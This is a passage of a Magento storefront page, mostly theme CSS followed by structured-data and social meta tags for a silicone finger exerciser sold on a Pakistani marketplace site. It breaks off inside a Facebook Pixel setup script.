body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item span.product-image-container { display: table; margin: 0 auto 15px; }
body.layout01.layout02 h2.wk-supplier-collection-h2,body.layout01.layout02  .wk-mp-collection-container h4 { font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-mp-collection-container {width: 100%;margin: 0 auto;padding-top: 4px;}
body.layout01.layout02 .block.filter {background-color: #fff;}
body.layout01.layout02 .wk-mp-collection-right {background-color: #fff;padding: 10px;}
body.layout01.layout02  .wk-mp-collection-container h4 {font-size:22px;}
body.layout01.layout02 .toolbar-products .sorter select { margin-left: 6px; }

body.layout01.layout02 .product-item-inner .actions-secondary a.action.towishlist:after { content: '\f004'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-secondary a {background-color: #002142; color: #fff; float: left; margin-left: 5px; height: 4rem; width: 4rem; text-align: center; line-height: 4rem; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; transition: 0.2s; -moz-transition: 0.2s; -webkit-transition: 0.2s;} 
body.layout01.layout02 .product-item-inner .action.primary{    padding: 6px 15px;}
body.layout01.layout02 .product-item-inner .actions-secondary span {display: none;} body.layout01.layout02 .product-item-inner .actions-secondary a.action.tocompare:after {content: '\f021'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-primary {float: left;}
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order .cart-summary { float: none; }
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order input { padding: 6px 4px; }
body.layout01.layout02 .wk-supplier-collection-container form#wk-quick-order-form { margin-top: 20px; }
body.layout01.layout02 span.wk-rfq-add-btn-label.wk-supplier-primary-btn { margin: 10px 0px 18px; }
body.layout01.layout02 .wk-supplier-collection-container .wk-supplier-collection-header-txt { color: #000; }
body.layout01.layout02 form#wk-add-rfq-product-form .wk-supplier-products-row-container label { color: #000; }
body.layout01.layout02.account.page-layout-2columns-left .main-wrap { background-color: #fff; padding: 15px; }





/* ***********************6-13-2022 ******************* */

.login-change .mfp-content .customer-menu.acc-list {
    padding-top: 15px;
}

.header-content-action>div{
margin-right: 13px;
}

.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(6){
    border-radius: 0px 0px 5px 5px;
}
}
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content {
    padding-top: 6rem;
}



.login-change .mfp-content .header.links li:nth-child(3), .login-change .mfp-content .header.links li:nth-child(4), .login-change .mfp-content .header.links li:nth-child(2){
    background: #fe1900d1 !important;
    border:1px solid #fe1900d1 !important;
}
.login-change .mfp-content li a{
    font-size: 17px !important;
    font-weight: 400;
}
.login-change .customer-welcome.acc-topbar{
    margin-bottom:50px;
}
.login-change .mfp-content .customer-menu.acc-list ul li{
    border-radius:0 !important;
}
.login-change .mfp-content .customer-menu.acc-list ul li:nth-child(4), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(3), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(2) {
    background: #022335c4  !important;
     border:1px solid #022335c4 !important;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    padding: 0 !important;
}

.login-change .mfp-content {
    border: none;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    border: none !important;
}

.login-change .mfp-content li:nth-child(2) {
    margin-bottom: 0 !important;
    border-radius: 0 !important;
    
}

.login-change .mfp-content li:nth-child(3), .login-change .mfp-content li:nth-child(4),  .login-change .mfp-content li:nth-child(5) {
    border-radius: 0 !important;
    background: #022335c4 !important;
    border: 1px solid #022335c4 !important;
}

.login-change .mfp-content .customer-menu.acc-list ul {
    padding-bottom: 0;
}

.login-change .mfp-content li.customer-welcome.acc-topbar .customer-name.acc-btn {
 color:white;
    font-size:18px ;
}
.login-change .mfp-content .header.links li:nth-child(2){
    clear:both;
}

.login-change .mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(1) {
    border-radius: 0px 0px 0px 0px;
}





/* **************7-16-22******** */



.top-brands-wrap .owl-nav, .search-trend-wrap .owl-nav, .deal-block-top-wrap .owl-nav, .blog .owl-nav {
    position: absolute;
    top: 10px;
    right: 50px;
}
 .top-brands-wrap .category-products .owl-nav {
    position: absolute;
    top: -13rem;
    right: 40px;
}
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-prev, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-prev, .blog .owl-carousel .owl-nav button.owl-prev, .block-product-tab-cat .owl-carousel .owl-nav button.owl-prev  {
    right: 0;
    top: 0%;
    height: 35px;
    width: 35px;
    background: #002952;
    color: white;
     margin:0;
    left: -35px;
     border: 1px solid white;
    font-size: 20px;
}
 .top-brands-wrap .owl-carousel .owl-nav button.owl-next, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-next, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-next, .blog .owl-carousel .owl-nav button.owl-next, .block-product-tab-cat .owl-carousel .owl-nav button.owl-next {
    left: 0px;
    top: 0%;
    height: 35px ;
    width: 35px ;
    background: #002952;
    color:white;
    margin:0;
     border: 1px solid white;
    font-size: 20px;
}

 .top-brands-wrap, .search-trend-wrap, .deal-block-top-wrap, .blog-home5{
     position:relative;
}
 .top-brands-wrap .owl-carousel.owl-loaded {
    position: unset;
}

 .top-brands-wrap .search-title {
    position: unset;
}

 .top-brands-wrap .slider {
    position: unset;
}
 .top-brands-wrap .owl-stage-outer {
    position: unset;
}

 .top-brands-wrap .block-static.clearfix {
    position: unset;
}

 .top-brands-wrap .widgetplus.widgetplus-block,  .blog-home5 .widgetplus.widgetplus-block {
    position: unset !important;
}
 .top-brands-wrap .search-title h2,  .search-trend-wrap .search-title h2 {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 5px;
}
.top-brands-wrap .owl-carousel .owl-nav button .mbi, .search-trend-wrap .search-trend .owl-theme .owl-nav button .mbi, .deal-block-top-wrap .owl-carousel .owl-nav button .mbi {
    color:white;
    font-weight: 600;
}
.search-trend-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .deal-block-top-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .blog-home5 .owl-carousel.owl-theme.owl-loaded.owl-drag  {
    position: unset;
}
.deal-block-top-wrap .category-products {
    position: unset;
}
.deal-block-top .view-all{
margin-right: 9rem;
}
.blog-home5 .block-static.clearfix {
    position: unset;
}
.blog-home5 {
   padding-top: 12px;
}
.blog-home5 .block-main-product .top-title .list-category {
   margin-right: 8rem;
}

#search-trend.search-trend .trend-tabs{
    padding: 0 20px;
}
.search-trend-wrap .search-title .title{
    padding: 15px ;
}
.trend-content .item-trend{
margin-right: 10px;
}

#widgetplus-1405021428 .category-products{
       position: unset;
}

#widgetplus-1405021428 .category-products .owl-nav{
    position: absolute;
    top: 10px;
    right: 50px;
}




.add-categories-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-categories-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-categories-cst-ftr li.more {
    display: none;
}

.add-categories-cst-ftr li.level0 a {
    color: #fff;
}

.add-categories-cst-ftr li.level0 img {
    display: none;
}

.add-categories-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-categories-cst-ftr li.level0 .mbi {
    display: none;
}

.add-categories-cst-ftr ul li a:hover{
   color: #ff2007;
}


.add-services-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-services-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-services-cst-ftr li.more {
    display: none;
}

.add-services-cst-ftr li.level0 a {
    color: #fff;
}

.add-services-cst-ftr li.level0 img {
    display: none;
}

.add-services-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-services-cst-ftr li.level0 .mbi {
    display: none;
}

.add-services-cst-ftr ul li a:hover{
   color: #ff2007;
}

.servicess_marketplace_items .brand_caresol .owl-item{
        margin-left: 0.1px;
}

.cstm-maintenance-form .our_Services_itemss .owl-item:hover .our-ser_items .item_title p{
        color:red;
        transition: all 0.9s;
}

/* **************7-22-2022******** */

.block.block-nav #categories-nav .level0.nav-2 {
display: block;
}
.block.block-nav #categories-nav .level0.nav-1 >a.level-top {
display: block;
font-size: 1.8rem;
    font-weight: bold;
    margin: 0px 0 10px;
    text-transform: uppercase;

}

.block.block-nav #categories-nav .level0.nav-2 .level-top {
display: block;

}
.block.block-nav #categories-nav .level0.nav-2.level-top >a.level-top {
font-size: 1.8rem;
    font-weight: bold;
    margin: 20px 0 10px;
text-transform: uppercase;
}
.block.block-nav #categories-nav .level0.nav-2 >a.level-top span, .block.block-nav #categories-nav .level0.nav-1 >a.level-top span {
padding-left:0px ;

}
.block.block-nav #categories-nav .level0.nav-2.level-top a.level-top img{
display:none;
}
.sidebar-wrap .sidebar.sidebar-main .block-nav .block-title{
display: none;
}



/* **************7-28-2022******** */
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-rating-customer-row{
    display: flex;
    flex-flow: column;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right{
    padding: 3px 0 8px;
    font-weight: 500;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right i{
  display: block;
  font-style: normal;
  font-weight: 400;
    font-size: 16px;
    padding-top: 0px;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row {
      padding-bottom: 15px;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt{
  color: #2d88c7;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt:after{
  color: #2d88c7;
}


.checkout-cart-index .cart-container{
    padding: 0 15px 50px;
}
.checkout-index-index #checkout{
padding: 0 15px;
}
@media only screen and (min-device-width: 767px) and (max-device-width: 5600px){
.sticky-menu.active .header-main-inner .magebig-nav .simple-dropdown ul li a {
    padding: 2px 0 2px;
    font-size: 13px;
}
  .sticky-menu.active  ul.term-list.smartmenu.magebig-nav.prepnt_cat {
    padding: 2px 15px;
}
}
@media only screen and (min-device-width: 280px) and (max-device-width: 992px){
.catalog-category-view.page-layout-2columns-left .header-main-content.sticky-menu .vertical-menu:hover .navigation {
display: block !important ;

}
 .catalog-category-view.page-layout-2columns-left .filter-mobile-wrap{
  display: none !important;
}
 .catalog-category-view.page-layout-2columns-left .toolbar.toolbar-products{
  margin-bottom:0;
}
}



.home-news-slider .news-slider__item .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;

}
.news-all-index .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
  
}


/* **************09-06-2022******** */
.category-page-slider .owl-carousel .owl-nav button.owl-prev, .category-page-slider .owl-carousel .owl-nav button.owl-next {
    top: 50%;
}
.category-page-slider {
    margin-bottom: 25px;
}
.layout02 .main-slider-full{
padding-bottom: 16px;
}
.search-trend .switch{
padding: 15px 0;
}
.footer.content {
    padding-top: 20px;
}


 .sub-slider-v2, .search-trend-wrap {
    margin-bottom: 16px;
}
.categories_details .category_button {
    bottom: 145px;
}
.maintenance_categories__section .sub_categories h4 {
    padding: 10px 20px 121px 15px;
}

@media screen and (max-width: 580px) {
 .sub_categories {
 
}
.categories_details .categories_banner h4 {
    font-size: 20px;
    padding: 30px 15px 110px 20px;
}
 .categories_banner {
    background-position-x: right !important;
}
 .categories_details {
    grid-template-columns: 1fr;
    grid-template-rows: 1fr 1fr;
}
.categories_details .category_button {
    bottom: 60px;
}
}

.header-top-inner .header-top-row .mfp-content.top-links{
    margin:0;
}
.top-header-remove  li.authorization-link{
    list-style: none;
}
ul.custom-login{
padding:0 20px;
} 
ul.custom-login li{
    list-style: none;
}
.dropbtn {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
button.dropbtn:hover {
    color:#ff2007;
}
.product-items.widget-product-grid .product.details.product-item-details .swatches-list {
    position: absolute;
    top: 0;
    z-index: 100;
    background: #fff;
}
.product-items.widget-product-grid .product.details.product-item-details  .product-item-info {
    position: relative;
}
.product-items.widget-product-grid .product.details.product-item-details .swatch-attribute.size > div {
    display: flex;
    flex-direction: column;
}
.product-items.widget-product-grid .product.details.product-item-details .product-item-name {
    height: 40px;
}




.education-button{
text-align: center;
margin-top: 20px;

}
.education-button a{
    border: 1px solid #002952;
    padding: 10px;
    border-radius: 5px;
    background-color: #002952;
    color: white;
}
.education-button a:hover{
    border: 1px solid #002952;
    background-color: transparent;
    color: #002952 ;
}
.cstm-services-marktplc.edu-mrk-place{
    margin-top: 50px;
}
.cstm-services-marktplc.edu-mrk-place .top-brands-wrap{
    margin-bottom: 0px;
}
.category-education-pages .products .mb-trigger.mb-trigger-next{
    display: none !important;
}
.category-wallet  .header-main-content.sticky-menu .vertical-menu:hover .navigation {
    display: block;
}
.category-wallet  .sidebar.sidebar-main .block.block-nav{
display: none;
}
.header-top-inner .dropdown_barcode {
    display:none;
}
     /* **************services-page responsive******** */


.page-main .post-list-wrapper .post-item .img-featured img{
width: 100%!important;
height: 310px!important;
    object-fit: cover;
}
#C .category-education #product-container-wrap .products .product-item .product-item-info .product-image-container{
 display: block;
 }

@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
        #C .category-education-pages  #product-container-wrap .products.items.product-items .item.product.product-item {
            flex: 0 0 calc(50% - 10px) !important;
            max-width: calc(50% - 10px) !important;
            margin-left: 5px;
            margin-right: 5px;
        }
        .our_Services_itemss .our-ser_items .item_title p, .servicess_marketplace_items .our-ser_items .item_title p {
            font-size: 13px;
            padding-left: 5px;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }
    }




.blog-page .post-list .post-item div, .blog-page .post-list .post-item h2{
    background:white;
    padding-left:10px;
}
.blog-page .post-list .post-item{
     background:white;
 padding-bottom:15px;
   }
.blog-page .post-list .post-item .post-categories{
   margin-bottom:0px;
}
.blog-page .post-list .post-item h2.title{
  padding-top:15px
}
.header-top-inner .header-top-row{
       padding: 5px 0; 
    }

    .header-top-inner .app-download-btn .android-download-btn img, .header-top-inner .app-download-btn .iso-download-btn img{
        min-width: 110px;
    }  





#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
    display: block;
}
#C .categories--product--section .product-item  .product-item-details .swatches-list, #C .categories--product--section .product-item  .product-item-details  .product-reviews-summary{
  display: none;
}
#C .website-switcher .control #myselect {
    background-size: 38px;
}

.magebig-nav li .show-sub li.active>div.show-sub {
    opacity: 1;
    visibility: visible;
    margin: 0;
}

#C .magebig-nav li .submenu.show-sub .show-sub-content ul.level-1 .level0.active div.submenu {
top:-19px;    
}

.navigation ::-webkit-scrollbar-thumb {
    background: #fe1a04;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
      padding-right: 15px;
width: 100%;
}

#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
  padding-left: 0px;
    text-align: right;
}
 #C .page-layout-seller-login .wk-mp-login-header {
    background-color: transparent;
    text-align: center;
    border-bottom: none;
  }
#C .product-items .product-item .product.details .product-item-name a {
  min-height: 40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
    
#C .footer-copyright-vertical {
    margin-bottom: 55px;
}

}
#C .block-search .field.search .control{
  display: flex;
}
#C .block-search .field.search select#searchtype{
  height: 38px;
  border-radius: 5px 0px 0px 5px;
  border-right: 1px solid lightgray;
  left:1px;
}

#C .block-search .field.search #search{
  padding-left: 0.5rem;
}

#C .block-search .field.search .ajaxsearch{
  margin-top: 40px;
}
#C .block-search .field.search #searchtype + .mbi-ios-arrow-down{
 display:none;
}
#C .block.block-search i.mbi.mbi-magnifier {
  color: #ce0d30;
}
/*
#C .item-slider.object-fit {
  height: 350px !important;
}
*/
#C .website-switcher{
  background: unset;
  padding-right: 15px;
}
#C .website-switcher .control{
  background: var(--new-primary);
}



.policy-documents .policy-documents-main-title {
    text-align:center;
    padding:20px 0;
}
.policy-documents  {
    padding:0 30px;
}
.policy-documents .policy-documents-sub-title {
    padding:30px 0 0;
    color:#212121;
}
.policy-documents p a{
    color:#0e4ec4;
}
.cms-terms-and-conditions .container.main-container, .cms-faqs .container.main-container, .cms-about-us .container.main-container{
margin-bottom:40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
#C .item-slider.object-fit {
    height: 160px !important;
  }
}

#C .mobile-new-categories {
  display: none;
}

#C .mobile-top-categories {
  display: flex;
  flex-flow: wrap;
 gap: 10px;
  padding: 20px 0;
}

#C .mb-top-categories-section {
  flex-basis: 22%;
  text-align: center;
  padding-bottom: 5px;
}
#C .mb-top-categories-section a img{
  width: 100%;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
}
#C .mb-top-categories-section .mb-top-categories-title{
  padding-top: 5px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
  .main-slider-full .container{
  padding-right: 0px;
      padding-left: 0px;
  }
 #C .mobile-new-categories {
    display: block;
  }
  #C .title.title--heading.mb-categories-title{
    display: none;
  }
  #C .top-categories.mb-categories{
    display: none;
  }
  }



#C .support-services .support-section .support-img {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#C .support-services .support-section .support-img img{
  height: 30px;
  width: 30px;
}
#C .support-services .support-section {
  width: 100%;
  border-right: 1px solid lightgray;
}
#C .support-services .support-section:nth-child(4) {
  border-right: none;
}
#C .support-services{
display: flex;
padding-top: 10px;
padding-bottom: 10px;
background: white;
justify-content: space-between;
}

#C .support-services .support-section .support-title {
  font-size: 1.6rem;
  padding: 0;
  font-weight: 500;
  margin: 0;
}
#C .support-services .support-section {
    text-align: center;
    padding: 0;
}
#C .header .vertical-menu {
    background: #000;
    height: 57px;
}
#C .header .vertical-menu:hover {
    background: var(--new-primary);
    color: rgb(255, 255, 255);
}
#C .title.custom-menu-dropdownn svg path{
fill: #606060;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
color: #606060;
}
#C .header .vertical-menu:hover .title.custom-menu-dropdownn .custom-menu-dropdown-icons{
  color:rgb(255, 255, 255) ;
  }

.menu-container .horizontal-menu-wrap .horizontal-menu{
    text-align: center;
}
#C .header-main-content .mb-navigation.vertical-menu:hover .custom-menu-dropdownn svg path {
    fill: rgb(255, 255, 255);
}
.layout02 .main-slider-full{padding-bottom: 0 !important}
.main-slider-full .main-slider-container .main-slider-v2 .slider{margin-bottom: 0}


/* home page cat  */

#C .mobile-new-categories {
    display: block;
}

#C .mb-top-categories-section{
    flex-basis: 15%;
    margin: 8px auto;
}

#C .mb-top-categories-section a img{
    width: 80%;
}

#C .title.title--heading.mb-categories-title{
    display: none;
}

#C .top-categories.mb-categories {
    display: none;
}


@media only screen and (min-device-width: 360px) and (max-device-width: 767px){

#C .mb-top-categories-section{
    flex-basis: 22%;
    margin: unset;
}


#C .support-services{
display:none;
}

.container img{
max-width: 100%
}

#C .mobile-top-categories  .mb-top-categories-section a img{
width: 75px;
}


}
#C .sticky-addcart.active .fieldset-add .field{
margin-top: -20px;
}

.cms-products .wrapper-breadcrums{display: none !important;}
.cms-products .main-container{padding: 0; margin-top: 0}

.cms-products .page-main .main-wrap  .main-slider-v2 .slider{margin-bottom: 0}
.cms-products .page-main .main-wrap .slider-2 .owl-carousel>div{border-radius: 0;}

.info-services-contact-form-btn22{
  background:#c53e3e !important;
}

.info-services-contact-form-btn22:hover{
  color:#ffe5e5  !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":true,"ajaxCompareUrl":"https:\/\/imarkplace.com\/ajaxcompare\/compare\/add\/"}    }
}
</script><script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxwishlist"    : {"ajaxWishlistUrl":"https:\/\/imarkplace.com\/ajaxwishlist\/wishlist\/add\/","isLogedIn":false}    }
}
</script><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <link rel="preload stylesheet" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/localfont.min.css">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/imarkplace.com\/","name":"Imarkplace"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html","name":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device "},"position":2}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","description":"<blockquote>\r\n<p>Silicone Hand Grip Finger Expander with box Adjustable Practical Hand Strengthener Hand Physical Equipment for Patients Strength Training<\/p>\r\n<\/blockquote>","image":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1000,"url":"https:\/\/imarkplace.com\/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html","priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock"},"sku":"Exercise-001"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ",
        "image": "https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/w/h/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg",
        "description": "Feature:1. High Quality: The finger exerciser is mainly made of high quality silicone material, which is elastic and reliable to use, hard to tear, easy to clean and can be used for a long time.2. Adjustable Levels: The finger expander provides you with multiple levels, black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB, you can choose the appropriate level according to your needs.3. Adjustable Wrist Strap: Suitable for different people, such as athletes, musicians, and people with hand fatigue, helping them reduce the hand stiffness, and improve finger function and movement.4. Practical: The finger exerciser is small enough to fit in your bag or pocket, easy to carry, you can enjoy exercising your hands anytime, anywhere.5. Satisfaction Guarantee: We strive to provide each customer with the highest standard of customer service to ensure you have a pleasant shopping experience. If you have any issues, inquiries or need assistance, please feel free to contact us directly.
Specification:Main material: siliconeProduct color: black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB (optional)Product size: about 115x105x20mm/4.53×4.13×0.79inchNet weight of product: about 38g
Note:Due to the different monitor and light effect, the actual color of the item might be slightly different from the color showed on the pictures. Thank you!Please allow 1-2cm measuring deviation due to manual measurement",
        "sku": "Exercise-001",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "PKR",
            "url": "https://imarkplace.com/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html",
            "availability": "https://schema.org/InStock",
             "price": "1000.00"
        }
    }
</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://imarkplace.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device " />
<meta name="twitter:description" content="Feature:1. High Quality: The finger exerciser is mainly made of high quality silicone material, which is elastic and reliable to use, hard to tear, easy to clean and can be used for a long time.2. Adjustable Levels: The finger expander provides you with multiple levels, black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB, you can choose the appropriate level according to your needs.3. Adjustable Wrist Strap: Suitable for different people, such as athletes, musicians, and people with hand fatigue, helping them reduce the hand stiffness, and improve finger function and movement.4. Practical: The finger exerciser is small enough to fit in your bag or pocket, easy to carry, you can enjoy exercising your hands anytime, anywhere.5. Satisfaction Guarantee: We strive to provide each customer with the highest standard of customer service to ensure you have a pleasant shopping experience. If you have any issues, inquiries or need assistance, please feel free to contact us directly.
Specification:Main material: siliconeProduct color: black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB (optional)Product size: about 115x105x20mm/4.53×4.13×0.79inchNet weight of product: about 38g
Note:Due to the different monitor and light effect, the actual color of the item might be slightly different from the color showed on the pictures. Thank you!Please allow 1-2cm measuring deviation due to manual measurement" />
<meta name="twitter:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/w/h/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg" />
<meta name="twitter:data1" content="PKR1000.00" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="PK" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device " />
<meta property="og:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/w/h/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg" />
<meta property="og:description" content="Feature:1. High Quality: The finger exerciser is mainly made of high quality silicone material, which is elastic and reliable to use, hard to tear, easy to clean and can be used for a long time.2. Adjustable Levels: The finger expander provides you with multiple levels, black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB, you can choose the appropriate level according to your needs.3. Adjustable Wrist Strap: Suitable for different people, such as athletes, musicians, and people with hand fatigue, helping them reduce the hand stiffness, and improve finger function and movement.4. Practical: The finger exerciser is small enough to fit in your bag or pocket, easy to carry, you can enjoy exercising your hands anytime, anywhere.5. Satisfaction Guarantee: We strive to provide each customer with the highest standard of customer service to ensure you have a pleasant shopping experience. If you have any issues, inquiries or need assistance, please feel free to contact us directly.
Specification:Main material: siliconeProduct color: black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB (optional)Product size: about 115x105x20mm/4.53×4.13×0.79inchNet weight of product: about 38g
Note:Due to the different monitor and light effect, the actual color of the item might be slightly different from the color showed on the pictures. Thank you!Please allow 1-2cm measuring deviation due to manual measurement" />
<meta property="og:url" content="https://imarkplace.com/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html" />
<meta property="product:price:amount" content="1000.00" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="Exercise-001"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 layout02 catalog-product-view [base64] page-layout-1column">
        <div class="page-wrapper magebig-container"><div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 747205487687642,
                "action" : "catalog_product_view",
